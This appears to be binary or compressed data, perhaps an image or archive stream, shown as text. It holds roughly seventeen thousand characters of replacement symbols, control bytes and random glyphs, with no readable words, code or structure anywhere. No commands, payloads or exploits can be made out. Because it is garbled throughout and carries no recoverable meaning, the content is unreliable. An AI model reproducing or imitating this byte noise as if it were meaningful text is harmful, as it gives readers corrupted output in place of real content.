1�LE�.�} |L�[5m`hm�P���� �6�2���u�AK����e�bȰؐ�3�Ff˂(T��@h�"Cǈ=.����":!xI�&*B�q�j<��b�F�H_p��H��xD餬F#1��i�q!�L[�Δ�m��YTԴ��6�$2�@���	�ܱ�G�o=�k��A0&=7Q�<�cQJB "�R�MK�5�"�\P�G�O3�GȬ�Z���Z�sXkYZZ"�s��TUZ��6hQ`@�t/1��T���ih��;\�IЛ�(���]w��~�S���fR�$y6��`{4fZ�ܽwZY�m1�{���qچ^^��/WO#�kB�|C�����ML�
���H+��d:����!��Sd%.V���t˼V��+��!�;���iM�(9��B��E���m�Na�EK��I�TTH�QƦ�&�t��o�	Q����5�Y#�QP�&��m$�4+��H��2v��CG�/�"� �8WӸ�$4�"Y^���z�
Pؒ�9¨��c��G���e4M��&(-l[��v��eZM�L){=\��u�P�}�6(�{��(����ZM��p>�c��Wd�E� 
Q*M>�$�"Ĩ���D�њ,ϓR)E]״��Ai�1�d:��Ѻ@$)f�4�6�9��[���Msre��s����WJ�#H�(�CH~R��q�
Y�g4�Q+�
I�
#��y�vy1�IEQ z�4"q._!z���(�oQ��U�-�	�ҝ7v�:��nKBI�x���h<���d>�V�AP� �\A��i�4��*O��X���BaŐ�D�8�U�,1hb0�N7۶c�s�$�2� �A�(��ę�#�Q+$��mZ�Ҕj�،ɤ&\���L�����]#�{-��W���(��0!'�i#ĀHA����)VYtL3����|����0���BT�j���}��P�"i�KK~r2�����U��h��=�0�ݟi�&v��'����������{G���\�������h���,��dZE����%�,�4M��G�(�������g���h�LPm�M��/���\4>���=�EAa��!�"�N�I��T��NB�M���fI�!Q��)�C]�8�R+
�R���M��(���BZ�RP#YNfc2&���C�:ODa�/�8�w�`MFO�(45:Z�s����k�IDaY�lh�Rd�b�F'�B���Hf�Z<�V �Vh�ٜ� ��n��\�i�NQ�	^��F���"!j���/����n6�Uyjĉ����=KD�HЈ�����Ӏ(�>UU3V��c������m;�m[��)�Z��3(Q���ܘ�<If�h�v�<Z+�'LB@kM�e�{}�������'�'��H�!@�+�ә3�GD��b�cZUL&�g=���) �q-U�v�L�=��X���dJ���[���F4u��V'Av"
����6c�_������|�8W~���c2����J�̠�%�Hzߚyp���1�qm��
����>&�z�=�������"${�v)�(EFQ$��;O��"�ը��LA�|�|��d*C���+�?�rI��n�
���P�qF4���f���4��"p"D��e����AǱ������M����_X�ʱUD���F�!!*2�'�M�I�D�8��Q@f32���m��0�LT
N�|�"m[SO*T�G(��0�L�1E����=D)�w8终�`�"ir�-�4�H����lBg>��hf-eQ0iR@`PXD����n�VSDH�K����J�Y���"c��|&S�ӊ��b ��ք�&�kt�Z!���R�Y.���"c�-.�R��HT��'?$�Y�,���ӶM���Aw���%+=_�p��@H#��a��(�D���.D�%�yf���Վ�o�N����B+D�iC�}/-�o�?�!.���+T���4��#�:�*Qc�,���r���Q�{�5�����"~�	��,��p�i	�0R�3=�Т,D�*�[�Nj��ȌAK�56��\csM�I5�jk���7�e�x��)�u�\Q�rtgǷ.)X�ug��K�c,1�$S*��=��(cP:9�m�P
2k�'8"�{�R�E���4m��*��p�M ��Gf$��
�Iy3"�y�,��t�d<�f9!�#�5mݠ�&��(Q���m�I.D�D$��D��Hѽ�Y(��s΅y4N���,Q�-���w7uC-�� ��	�(�����7ir$F\�)'��
���I�^ݝ�vKk"&BPD�Қ�h�8���I��ǐ���(G\?��H��+��?��ӗ�.�Y)��>&��e��=ѥ���מt����۟�H ���%��GϹ�'��T;�h���u$�J���X#U5ƪ��b�R���Ҁ��l��l�]�jQ��C}�M���U[�md2��}@���mS�0�,a#�kQN��|�iI��E���"Zr��!RUm�����ZAĒیL	��Z����;�D���bhI�&�oE�#�#1��`�e�<����P^"Q�21E�:STH�IZ�dRM�Uk�F��@L�c�%DI);��6-tQO\RL-����d���m[L����!e,C�h-u�`�Ia���4){���Ka�������=��7"
�x��' �Ώ9����ٚ�U�v^����}g2~��I)X���Bh����eҦ���8v���q��~If"(a{Z�����NC���a4�b2���pA����+XXXL�S�ݪdY2ü�8���:�z�h}@T�:��>�YC�<u��m<�kqm��Dc	�����L��Hp!�)MKKr��#�eʓ�ʵ��1�&���/�e��h�D�Jy��gJ��$� ��í����؀�,JRPFbD�J�Q��X���6(Z�mK��	�!��d ��|2��Oyb
*��%8y?.DT�Ӳ�H3N�¶�M�s4:4��jB�zG~i竪�w��S�?�39�Jk�hZU�pT<��mo��;�'dBC�04�&�<(9~��]y������:�0�Ť�����1�ʲ�L�@D�tI�H �q��Σ���_�<'�HݤhP)*ٶ���(�U�dZ�,���(:��D�P6M�����m밹!K�1��Ak!ϳ���1���]C�i�[aAF�]�zWNEu	=�E�BD+E�� �u���R�1)܏J'_K�d�8�ҳ�) UZ��KP�Y�0E4!����	�S)��|�;�$B�	����-6��n)R1-{)��R���d�e��	��ui֑��F�����u��s�6�������o�� �4|Ƶ�"��0y�o'X)x�#�p��2U���4���h�'�#���Կ�ŭ	U�h���ic��[������l�k������Z��M
E�g� ������L�w	3�tʵԞ�[5�"G��iZ�BДy�����g�z&�B@L�h�t1!�lS���L�������m:>J4�=��W��ÎtВ�	�n	�4)�]n��k���9G!E
�#�(s_N��.�oS5�H<
A[�1&! ��-$3-
��{��i��)Ν26
�4mhi}���5	�Xf}$�w��,�Q�.������ޯ�J�?~�+V�CCMhp�+G+�f�j��{�v�XcT�8�h�Sރ�p����9�1d�6l�(�����*�b��a�Ň@�x&Ӛ��Q&��HUU �۳�VB];���j���'�A�:v�C��Z�e���>
��"9�T�ǎ�ZX0���h��JBt��"˨Z���z�5Xk;H��:G6M��T�@H��� $>�?��[I�~t�GL��VD%�]�(�� mĘ.�Ph��`M��C�1F�o;I����e�9���]g(��D�k�9}e���"z��ڦM ������g����H��wa>��n�~�u^��_���Z�<c��p�1�SV��p���zD ������%�BAС3�C&�+i��d� �������q��i
E롩k�!������4�'��7�>�b�	.	RU��yzY�cP���h�ɬ�&�i��r��_h)��3es}�Ѥ�엔��"��V���gqq@H�=mi��Ƨ$+�G���� ��H�	��{(�CKD��n����c3K=�Rb4xD��E���Z���2���M�6ݪ�u���0l&� 6�oH��C|:�V�^74��ǵ��9���h�	��ȭ%�� D��^���_�0~���W�[]�Oj�V��<���=�/n;�D�Lb�$�3�,�Q��б�=ŵ�*�Nj�IK�)�IP��8��{�(�s-6�e�hR��S�Ik�󑭝�EAns�,�P��}K���&\Q1�N��)�q��m۰�DN��O������Lv�4t�(�a��Y�[�,��s�o�s�߶����B�u�C��.Z1��,t�g&�$ bʶK�9O���m�<õB�Ĥ���W��N%�-�s���mK;�`%d�ֺK"�,lض�<�L�&i���<�T��Bqmݢ����Z�Q��/�F:��>�	O<���z��z~�s�H6�D�x�C�h�b|�@ @�#"����p���/�!��PՎ�������nƇi4����ֵز`ZW��z>�*cP�"!�u�f	|����}GQ8���'�)U]���ɉ-<yb�O���ő��(ajs��T똸����P/�g�|�����]����ϝG�Yd�$3Ϲ���%����J� J���ŐP�@��i:h�"�v^�����?���י!3��F�ϖ.һT1%M�V	Ju/1D���r����њL����1$�r��żL�װ�r������D��?��g�߯z���~^CA�_�m�?���uO���v4.��0�.R�-A���#�N9$&��XF;S��S������8�A0!%��IHX��&h��!2��tcb�%��3ɲ�ɴ��*�����ȵA�b�L�&#���"�հ��+5Ͻ2�K-}1,����d�GiTx�dDrmp^ژ��'��sO���?t�}�Q�^e�VT��]�J+�X�h��lz�΄�B����v}���`�� -3��,;���m����+�+�31�4�ȗV�$�]�0��R�x��X��״]�#��.�:���lg1Bf5bRB�,
����������a%��q+u���ݷ��4�����F���������w3��? ��z���Bs��E���u�8u��}=z�a�8��Y�s$
���t���?|�gGd*���@@\��[�JB �U]�Dp.	���bk<�um2����`�:F�iMS'�X���HW�uX+!c�k<u����!'N��ܨ�0!��*PwPqh|T�t�����J��x�ʘW~�Y��y���n���6���؞�4����5z�$"8RSb� y��K:���kP�vs|�1��%eQ@4U�k��Hܕ[Q
eL��(�Kz&�@�*˴���]�$1��=�x\�`�X�^���LB���=3�n� 񦟼ڸ��W���-�gΣ��@L���Z�� �g��o~�뺚�K���a&](`}��E��0J��-�[�����t��M.l�c<1O(
�F$�
�x��p��=y��^�$�ѵ�JE;�w�̢M*��H�]�C�%�H��8h���	�EaЦ8Qd:���z���Oi��T�)sX][��ƘO��3<wfhb���4),Z*6a��V��h�2H�&�*(�Ŝ�9��͹_��܋[|˷>���%��FLDkE$�1&�NS�(i	)AI� ����uhP"�l��$ɐ�)l��B���.�4K@*�ꎴJ�iu����9�ɭA��i�2��z&�4ÂfPf,�rz6êT��������W����&��tt �$�"�BS=t���D`�ןA�&ɺ�g��W��/_���Cw���R}�?`u���m�<{�^�<����`*z=�ѽ+�%����!��s!=%
�Ó^����u�8���8{y�_8�hذX��K�d����C�)�S������z%�K�~�:�h�RH��<�	2�6]��`Mhm7�_�̋|��z}��2�ip�f1<���d���v��Lw�P���cD[��0�=�������|�}7o|�8�ӝyN't��/В�1t2�h�'�����������If��3��J(��&]�,)V�eQ1���Z��x֘���l9R�4Z���է��<��s���
���0�h�O���,ZKnë�X_ͱ�:ΥNk�=��<���@���q��}�;q?�����/���E��"��
+�΍p�y�f��p��G�;��$��G(�=�_\$'P9����g�b}�"� Wy�ĩ�+���[DkȬ ��UD��Z�L��"��qh���Y*�U$�1�A�kB�J~�/��WXZ�q�FyEMp����F;2�X�k�x
eJ�SWL;���,���wP���L1+'/��o?�9�_ixp?�&4��#Į4	�
��`M!}D��J���1��W�(P9y��6�v�o�.�:diQI�62E]��+i�#�W�W�BC��X���
Cf��`uq��b�r?'S�B�P�)m��A��
�uGqi�"a�M�G������q��'>�J�{1�|�Yd\�W�ޯ��7��c�xJ��/`��퓏���׾����ͧ�@6��ry�9WQ���2@Y��.Q���%v�,p���+�ۦ�ש�1"Cn���;�a���!ʘ�c�MB��iBtX�V%��H��e��S�;ڶ"ĈV)3�g�3���iiZG)���X���1�����yZ��p��D0D�
K����|�.�OT��	�ƒh�Cl�ѣ�+\+������s�p���ؿ�dZ9�RvU~��tiBT�iB� Q"]��Jl.�䔃>e���9���^�$/J@�X��}d2��Gi���?5MC�D��c#(mВ�Z�Uh���<KNS�+ �F�e9eQ����S%��S�H�����(d�_!��� 7Q��GS�*�n{�؋L����k���`���{�O �pʝ_����/�y���[��TPK��O����<h�	Qjb�"�A��5��i��h�m�՞`K�ѥZ\^r�wa��1b����ܹ7Z�Mʾ���s�]i�����O��l~���xO�{�LG�^����R�����;9��}�Y#�hP!��z �mC�1iM AM�,�;��[6�R�]����?����7R�Yag����;M�Eb{B�⻀Q�MR�R���YE�졳<E�|��61�(�5�T*V�YK��8�&��}E��v��ӳ��2����!�T���(�$�I�3L�X,Z�-Z4�Rh�l����4O<O���_� �����w]�mw�5L*�g��+��g��_�{��Gn8W���Ͽ�����"�����[����������I8�	��G\�0��/���s��%�<�O���Z��݌���vE��3��Ɨ^���֖�P�@�x�,3�'츞�M@=�ȭ��-�Us��`a@Y8�L��$��ZiL�G�%��~�%�>W�w�u尙����s���<x�a���=ʉ�{<w�g6�`A�T�%�"�<K ��`��֘,�({��6��4d���\1���M~�7^��o�H$�&HH�B�rF1�ȟ����i�`3�DL���TY&�H��Y!�E+X�	1E򔄮�)�n��5�wO�TWު�ѓi�1lh2��M
�Y��rY����#�>�C@w�YW��j+G���ϿM��=���I��ڞ��>�n������!w'ϲ�W��-�/��&;���b�������&̧�);?�oi>�� �Þ�'����>�_E��Ӂ`��k�+��ڄ)MM[>��y��)��=��'DMT�6ԩ>G�iZ��d4S�ɮ�en�tB�YNY��FѶ-!��X��A�z�AF�^�g_��cϟ�X(�ѡUt-��u��=x?��r��J��c��s��L��l4ɜԒ*)��d��-S��.o��ME��@0�m�T�2L����K<|�9��C\�4ؐU�AI�	��cC1uML&�2HL��>���q�#Da2�h�:�%J��c,�%���Ѹ����2���C�å��HE/���%�B����B+01�P)$CJ�4��潕@_=��g���~��̣��)��w����$����l��Y�����NI��UV��2���d�[�) o�R�{�td�����tW���*$i�t�Ԋ��<vb�g.@�9�W��29XO0ZcE(�BnS�.�)��`ZM	�<�W�􊂺��(�Ƒe�
�"KA��<}�i��	���F�I�]Ǐ����=�
��R�2��Y�sd�"F-�+S�;�r�Ct]E
ˑ�e�_��)�-�;�Xc�Z�|���.cQ���g>��ݻ��pP��s����*4���'j'Qx,U듟��x׀J�/��agT�@�T��dx"2+��B�	E1Y*�6��D�HB�B�MKZb�q��,�K���0b�]bR=�B{��޽�`�1�3H­Rf>!�B�ͅ�[
s�n{��_����������kv��g�`���M�@�{u�j�lAA3��,P(At���m8w��s�^���5�X!k����9F�B�/�%G����J&ZL!�IJ�����x�"��U�j�mK��tt�x�ZWS,��Sg���gY\X�r5Z[\l({�{7�Y�e���^	
lQp�����b�K��W�V�*v��:����3���.����JN��h���<�=�3�7��Ϝ��x/��1%��}�u�ֻNʒrHL�Ӧn�]V�m�$�E�8�6��穚Hٴ]� Z<�+Ϊ'c����>�L'-&a�����٨y.�AIB�"��f(1���J���zڅ�:&=C�����Q�|{�>|M���y�u��?�5��;��V�٫=y����{�3�z9V��¿��k�U�~��M�ޠ$�_xt~���.n2�����b`	�P�(�{
[�X�Z6���<���H�gq/k�gܖ�^�m��ְP����'"����i�3��ŋ��T�^5-��=�/ƣ)#5e�����8���ˌ�fE�#���~h�W�X�i��J�M�(�d9�=Ğ�_bz\ܻ��.��Ix��W��w�����6�)ŵ�/��<G�'��y~�s'���`�)�v&�(�m�U���%Mk���\@g	���>���qU��ErƝ�fE���&� #��r+�eiP��0��쌦(�k-�@�)ʞ�7�X�B��IG�R�uU1�*ET��̦J.�0�1y5��W�s����F��5��'�r�[�a4yu�x�Q?�2��}sEp�6��_�_W�s�����D۴\�����.l��3��;���&_>y�/>�'ΞE����?�HV���R�Ƴ5jؙTL���	Z�n�Kj�6eȭ�,K��>��&��Z�/Jʲ��bZ׸�س4�œgy���`�i�H���(�����\Yaee@60����������G���ϸ�豔B�*f{�e\W<w���呻�`��g4�p1ҴMۤ������2����1���)ڜ�5T�1���1O�ޙ0׌�iW��������&UB1�c��&Y\\�ZCӶ�M���;�! YAS7TUBD��UL\�6]��D��g��A+�hX[J�FPm������G�jxu����!쁯HHՠwö��2��K,}�`��f�[��|�?��'6���?���^���.������~���P���e���1�f¨�9A �Y�9����ذ3��LI����R��mh۔�[\��Y�$�*�*EU'G��	Fg�y� �O'�A^tG��,�,KIԚ���+|��u�(j6�bo�����V��,��T�y��6�=���ō�Xݷʙ˗x��)VVL����
'/n���5wb�ރ��z�*x
�SnC������HiaZ��>��e�����m���h���[�29E��?�%׫�
A�����#"����/�Z���� �QA��,�FE.o�\�ڦ�+1�V4��tER"�L%$h �I
K�mɴ�0xC=�蘢$�s8'db��]�э��[�\g�Q���~��ޙ�Ol2��O��^b�{��W����������_������+�x|[�I���e��P0�&l���2�pM���
�ԑRj_�m�A��6-�JS;�dZ�+J�Q�6 �[�b9Hɹ�����X�a�fg<J�Fc3�¤J�
Ki�x��<��9�<Kx'�X�Q�)�j9�o/k{X�J�ŋ!z<Ĝ^����H#���w����ӆ�]������r|m�{�t�/��/}�)v$�4����x�"�W�X;p�*\�ԹM�~�����T�4��H�����N[���YF&&}o�ik���H̉���%���p�s�l/.�/3
kR°��1P�e������h�p]�H/���
d2I��D����(��������_��DY��\�v�_c̮�s�,���-����6��@�-^���g������G~��kkAڧ�^�}�?�sW�?�TGr�o��C�M�&�R�j��_\c�jy��%���/�x_�eY�1NO*�5Ea�ư0(�ɘ��U�;*����R��	�$�,ϰ���M�ciM�i���dK<�a8q��5�~<xh?�qR��m�Y9p��f�� &X}� f��h�{��_|�)�<v�|���~����]M���A���3�6y����g>�����cX{t�Q�uӰ��A~�0��[;�|��u����X��6	� ���!U�z�{�u�g���UR8��$�l٬�1�e�Ҁ��pm����bN\,�[G����*F�N����9��āU׸$ٔ�T�"(T��"�5��D2kӲ�^����a�H�g}��?��~�����X�^=�<���ͯ�ːI3�;�-՟9���c��D��׏b���=����vu�/ �T��1 �S�*�YZ��8@iakg�
�<3\��f<�X)`3�Q�GK��7%`�f��@��ǓXN�KEm�Ʉ���1'w�f}qe�}k{9��:�&�_���<}��Jn?t��AA�-HD�O���s��F�x�$���㱧�&����1����;S^�����m8q��<�θ!�R?�ɨ�sgY]�Sy��S�/r��
M��C$�J�,QL��vk;�&��8,.��B�V��ǵ%���b��M7��70a�A���Y���V�5�r��FS̙͚G�KF1�B�"�Q!��c�H�*�q'hPC���Cu����r��i/���:ԠG~����|��{�Hv�"\ڢ-,r`v�P<��M)�^+�v��2�~睰�#����	�3�n	���Ye,J'���C�LyY,sX�ä�q�O �,�hk;a�Dє�Y��V+�K�Gj�S���10nkJ�'�["�����+KzY�����!��+�F��Qa5b�D��9qn�'_��`u�^��)8sy���葃,-�FC�LI��3/���}�s,��q��C\�|��Ç��1bm��ϙ��W�i�!������'�c\;��x:%��_py{�/��̾=�
&4��+ES����
�0���У,{T�g<�S��Kl�e�d0�c�ڰ�=F)�6CkŠ�p!��=b������K����k���Jc�'�p��'qIhߎ :�y^D��tX��H���	��c�c�b�{�ͫk�u�����п���Ϯ�Bd2m���Ҭ,c�W�pk���=��!Ҵ��	�g����v�J�O�T�,~����{A' a>�V��b��%��.J�B���SR[�\'(����+�^�Қɰ"�B*�*�m�X.��^�Y��U��x��%(��"����t�#�p��e.mO�*�_�����C�ǹ�/����]��6�=67vX�ڢ�Gl�_�Wh���T�r��-.��G'��O}=���L;�Xݳ�
-+���'^⎯{+��:�u�!6&�<uf#�e��9ƕ��P����ӛ�v�
�b�Pj��L�0i]*�RM(U��G��0zGS�M�ЍHh�`"y�x��$��(
9����R��m�� 36�v+���
ە�R١��%A$�OJ(:�TFla�R�Z1�Y�z�y�?����b�y����ۣ�y&%�k�����W]a�!z��ro�.#,�BFT�(.E�B�&���v-��v�DlR;6����Ӻf{{��`m���45�"E��?���D��=մb��2C�.cb��>�y�mڲ�/(CQh��D�N�`1���.o2�j6b(5o�>�pp��=LF�C��hV��Ţ��+g��v:�WP�h&#�������+���{��cO�������1�Z���w����yx��!�w�L'��bt��et����6��1{;ک�`����}ĄZM�����ը�%^,� K9�0c ��*��>U�h<Ju2�!>Ҍ���;#�,�xǜ�Z$��1��dT�IR	A������QۖL)X+� �ч��sK��W��<1���e�N��躥��ԟ|���X+��IG�?���d(�I���H����{�eƤ�NRA�N�%�D���(�Mcg��(	ݬTR I�F�Y��m�uI��N$��PJ藖�Y���gѴ)+o,�^�h�,2T��V��Mݠ�ee�G�P�"�1D�DE�#�;!��Ƣs�j���M�X�q�ꧾ�]G�q����K���f�
Tc���d�f��:��=�U�� �����ze�+�[���rcg.���cw0Z^�Y���+�O*�(ei����zl׊�I�;%�)8�B��$�-�$�0�(�c.#���t �#Y��U���h�5&- �7J �	�d�w��A��[l�����	�W�����vj3�:bG�4�ZD,:�O��(hIm����7�c��K�h��;�ux5�=��`R����
d����+���,)[GV��Fi�r�N�}�݅jC"����0哯���ʌ��;X�j�O(X�ve$����
n�@�ʠ�ݵ���p���d���7����(DCմL�cF�1ۣ1J�6&S\pX#]uD�]wJ��Z">�)�T��T$�r��\��A���I$#c��&'.���K;l{�O~�I�?���n���|E�O�uW���U�Ʉv:�7X�v�O����!g��l]9��-m��0mR����&՘�,hچ�*V��̚��K��nkr5`\{n;��[�������Q���� =#BT
ו�f�&w�37g�c�Z?0�3鈶��>�0��+%g7<o�y�����U���>Tb��
�I��Q�m��M�TS��9���\���4���'�~�PR-�p1"���S�P���^("V~_����b�'��Z.x��3C\]��[�O���1Ja5DZ���x��ӓ�%��ݨ+#�VխX	�S�T{
D�����Z\t�d���L��&B�H��4^R��t�W�
hMjDd"�x*�^����R��]fYV���T*�ƠMIܻ�(�1:�m��Օ�T[�Rf����?}�_��KL�	��<�TA�_x�S�.al��2�Z�\1|��O���7Pf�H��M5�\]!k/>�,�z�?�&��~1��i�P�0�8�w��u�J�2�~a��I��MH�#coh&��q���-����@��I�`�B��g
"�N|�=�(]3X:H� ���<~`�_~�iu���<J��y�.�*B���#j�U�RM1*Tpd&RZC�\R��ViZ�h�D�8����:Kh��*�s�&Ű��V�9�a��'�����R#6�&"b�"8�>}�Tbi��E�-�w����Pv"�iX�];%(��W�ʀt&�L�FuD��kH�}I�N���t4�ђ� w���N4���J�k�tZ��t�ݘwU #t��H���0t�]�P��,��^���"�oQY��B�)w����>���ܵ��#���S?{?e����Le�m���x�����{����짩�Cg�k��3�&rl��q�Չ�
I��Wi6��Q��DN�ށ�W�,5I�:�޸;�}�R���u�8�?R��\g�ΩT}OV����Q~f�2���<�a��`�Nwnb9���ʢ԰��S�0G� Kf-�ј��R��R�S3R�tqe���H���RKW�щ�CiI�8��UE�I�R)¦�\�^5oc�Z#���wv��%v��}�I`� �`K��UaՊ�Ԧ�=)_�{ʬ"ҡȔ鷺���{�w������sJ$J��_Ҋ�2t1�7�5�]m�	��1�G!v��R
��s�M��j*�@���}���y`?WF���)o~�x��<���X,[��-y>�� d��M��ry�l�&l/�g����9�哿O�z2Q,�sJ��9�,C)LJ+$��H�|���m<�F�ny�gw�(�M�@��U	��j��X�.��2��FKf<��Ezft��Z8���׾��N�dJ���L�	���e�ܔd� ����cl��%�Ӷ���ֈ�(��d&pj�g�l?���x�v��Њ�y;��*��\`d�w��b�"��yg�{���N�a.tig�A���h�K�}�fJ�]�T��U����!�{J ��Z;�8�r:�'Jb�2���4R��GҸ���[="!9��_�s�"�qE^�@d)��MX]Z����´e}{��z�-7��k
�d�Ek��ףiQ�tN�Wb�>uQ�.o��	�}�[y�Wx��)����<C��0
ܼqS�P5�����t
�g�3S^|���GA4iҎ���D�:K.�DAd޴4�Wm-�Ib7�Wx5�ͮD�1J�=�}1$Inr���T��w�L�;�>����m`1u*��Ϟo�3$z�fߐ���'^b��9��/����u���<�Y��)�c܅ݍ���`���/���N^dz��5����ݱ�l�$�9��P���Kz��=|�Ou~��˗�&�Ӛ�u�w�c�7܃Y��̮�V���h7қБ�s�?w9%;��=���E��W�K�1S����V��䳒�ٳ�ݣ�\f߭��Ħ�b"�l8��rB�X[�8�S�L'9�F\s��A�\���R����=�&�����G3E2EV.��瘼Ŷ9��`�S�o���W6kl���b�Af�]�G�@l[l�Ds�Z$Vʌhs&�SF�r��<�z��!O� 3`}"xP$$�$Ea��uS�|2��R\}�Zgt�XW-	0�F�BQQ7�R� \���X��yn6v�|�+�����oG�E2�$q����~��gO���gOs�w�����Ţ�⼚Ŗ�20S������˿�e���goz��8�������$D����f�Y�.�I��/��ʧ����?s��{�C��[Y{�}i��g
��8�ٟ�<����籫G��!߽ъ��v���>mHfW�ӈ�j2�8����{�*��aCG�#	`ض�{W���c�I�+z˙�u��!�#��ds�9�
w?�k�xL.����SaWұF���ў,��&Giau������a���m3ڶ���-���[��=k��ٿ��K�7y��T�#f�9���F|nf�V��
1&�5$R�4�%!����-��,�v�E�:�g֛LpB��8�2:��	�o��Q�\��s�dt���b�
[�P��h��|�i����˦YS�_��3�kГ����Z���P�s�x�=o��Xt[�5��z3%e�sE�/�t��=���/���}(���UG:p�?|�v���PoT���<��{��])j�|������̞Ϭ�}�]&a�.��������%�
�ircX���d������/^�2�¥�,�����O>�ǎ�o-m����"�.�܄����h�	���cET�a�2�)�y���-�U�Ʃ�a�R���y��b5����F�_���1�>�9��g���d\��!�jY�J��d	�n�C��}6#q��?%3�{���@u�(ETt	f0�M3��ɿ�Γj���Yy�;�y��>�� \���8�ۏ�Tn���w�7=n��3��7v��4ލk.}�9��.v�p�1���}���V�N�g��g ^�������(`p�^V���M.����\����?���Tl���?����O�ſ��yn��❇���{1��z{D�����o���ﺶx�?~��/PoN�_����dV�@T/��u��Й23�56����3��%���'�)��^�-�<pzc�+�\���*.N8t�0�/���'��[�p7Z2[�]��=�b�c���`o�,�j��=��#���'���]����f�'F��)mTf:*��E�Šc�tT���v4�YC�Do*f.$lZ*��*qW-��T����M�2w}ӄ��R1��g���ٲQ(|L��&(��j�^��е�8��޺Z�w��<nx��4^b���/q�W?Kp���~�����ʻ�f�����ͯ��ҫ���/��O=~�ϳ��s�;���m;���^�mx�"��y�_���Ƒ��k��{��'��>;%ߓ��|�(t@���H��xF�j]?v�>�#z2�B�|�j�ڳS{��e�Hl#yi�8�\ޢi=k�����w������p(���ISb�
�.syk�KW�s��Pa@D�T�o[.\8��'Op��8p�6^<uAex��{��E�Ԉs13,2r�a|��֎騂B�MLI�N�%f=5�A�]!��sa���;K�qw�KRـ &҅r�J퍻D�o"�˫�[���S|�]�}ן��|���o.x�tj}wC�ү~�+RsϞ�Í��������Zc���p��,�퍜y����q+����G|�X�9�Lr�%��>e��Tw���HJ����HgND�)SC�<����H�gL��h��pak��Δ���m���w���]|��~�F��ǎ��Z���g��O�.�s��>�&��W�h���`�-/�|���-�ʒ�(P&e�]P8/4���eV��cu���b���Bj!m��pxi	�� b�@��Z�������H�f�g��to� ��\�R��;3M�x����^i��O]Ÿ��\��s���|���O��q��GI����'��_x+G��_�ɑ�s�2\���^���X��g�
u�O�Un��;�l,>t/��uͶ�'�㩇�����$K9�FB�½������2�QJ����e�wQ?d8K�k� $�Bą����B�f�c �^͹�[�k������p����O�W����.r��4��3��N���=,�z��G�K�96��<�8�oV��Q�Yjn"��,G�΁�G��b2��4mbd������$�C�K�J!��ՠD7i��O����K�3>�jK����~׿5�4!5!�h"[�s���M}Wl�z?����}~㑻����3Wq[j�"Kיe�w�~����'����ׄ��ȑ����N�~W�K�ɉ�l��8�"�.uh ��Sy���6���cL~cbL��351��"酇.I���L!F�WVX�[NOv�/ۏ�)�j��ˑ�ɘ��Ul��d��˝���搇�� ;�eum��o|-ʹb���]C��i���4�\��,�rVz����IAx6�,��B`{s����~m���DR�j�
�6/
����"ꪩum�
�[R��9I;\��x�q��tL��ݕ���B{f:_^V?��w�����.�<>�(����ы�k>����W��D�D�'�_��] ��)�e��p�[�!���r����J��B2+ڈ��b�xj��dF�:O��6$�	�O���'���a� �[ƣ�Ѵbe��3��d���W���m��m5�(�׾�|��_�����72{L/�bǎaey�ڹ�@�m�
�{�e.G[]��i&uE�W0����<�+���^:��Q�*���Ȍ���̺^ .��I~iBI򛔢S�y�b�S����bBu��S�]��N�L.�K��d����6��^���w�R(�}{8���`�ށ�����7}�'oz�{n�����<�>�a�z���]Pp���\׏���ۯ^���m�zL�M�ؚlSǊ�ú��"��6`3EY(�k���`�`!uQ6�~��+��]���F��Ƞ�=��2gqU���&w��;�,�����˧�ڷ�	��T?RW�/o�k��O~�;�{�He�.@fS���B�`�g�^8�
Jw\f��1��~�5���!�^�����Ւ�xȹ�1gׇ��&@i���x�wЂO��;H����=���a�w����Sf�\���M��S�*u����߹Y5���ǯm0�>�Y���"���{��<s������p�q���-7l���?d��In��a���&��g��ɛ�M�_zn~ݗ>�a^���Y|��x�����������ѫ$�<�,?t�=�O��#�O�W8�S���3��վ����"����GC���)N���	�1��Ub��>P�
\tXIgMe/��˜�Ղ��>���\�R��sW�2�Z���5�S�y��I�'��εhi��B��.�y��Ӽ�G�>��x�p`/ZeĶeR�,-����g�|�
ǖ��Q�AA{yD�\Hd �e�4,�[�{n�;��_���˟~�+Ӗba��n)M�[�!�&:�(�yN(uϚ-����P�Ļ|zǹ�)E�]r��wJ"3	>&�(�v=׼����m�[!v��s���+��=�K������������m7l�<�������+���m��K����׼��������a�=~�{���o��G��?�Q�����Q�����oq�kM�[m/�žb�i�V��k\��zM�=ZR�B�$�DF+
#4��b����>�R�ԆcZ׉ M��(.oL�
�fUS���}+�}�Ϟ=�K�N��e�ɔ0���9��m��5.���.��Ud{WX�F���QXm��/��P�ܹw�{���K�ݡ%÷J<�h^8u�'O�s��@�8~��g83���1к�"��sC�-.(�OI���,�;7�:��l�(��y�z�rR #�T3�"b��e|�)�ljG5��Kqp��B7S7�0�x���[
���M������_����7�n<������c_�࿢8��C���k����
�m8�7R͆�g�7���y�5L���|���(���p��?�3�
��
�>qN�jΌ�i�����[�"M��L㼧��ԭUG�,�;qk�,\�4m�xշB��y��ӊ�y��3��9�p���y�޻y��E�~�I��N&�)��^axi��7��j����u�<g�ʘ;G-����al�㳟�=6.�g�R�crx�^��)�@�?�m������O�ȋ��=0�X\\H=.C��EAa5�m	1��	;!������� 727�R�{��mEE�J�}��R]������"+���ov�9ɾ�L�O=���9����r��>��l�Y �������ۯ����Go��3�nj���{���_��ڐ�����[m���a�ş��G��[�w��<���/����}���W��_�[7������?�I�W��*�}k$�q�
g5^<�-�(�|��b�l�����Q�d@��G��Tƴ�i��V�#�ө=�X���X��y����(���-����K�ol#J���M>���l#>zxaBK�dL��0>��uű�(NM�x��8�w��j�5(i7�(��yں�ѐ�.���Z,������"�Fq`�R��!� �
j��Y���_D�ߵ�\�a���UCl�[���	T�A.4���J��2'n66'.c��� ����3�����7�����?������K�n%�=6�=�{;{���>[�çn�/�r����w���ُ=ʅ���{?�_|����C����Q�D1 ������O\�\��Q��)OH��Mj%���6���	�H
�1�\hm�A�S.!���_�Ej�#ĄaRZ�ʥu�l�pp�*oz�<Y?�K'^�o{#�N�|y��?��~�c��/�,2X�	�4��|��;�;���	x�.����1Z�@��+lmn���h��a�<�[�|��6^i�$n�<:
9��Z����5G���ʌ:Ԅ��?xi���Ĳ{��5��l�+��)+�*r�?���;s̄���f������s��-͇=����>��M����[{�^��?����׏}�z�MW��3�}k������|'������G,��k�����1;��~�#����q��~����?rH(萶7I �V�`�S���	����I����B�xo�!�T	����l��	�.^b��EzE��y��N=�}�Vx��w0��Ȋ��������RE<��g�O�W�ph�^��5�d��̎-�&�m�R�oS�_�7S��8��VEY��}�D�@�>�[XDn_�	L|J�(8�>5�p欂p�Hg
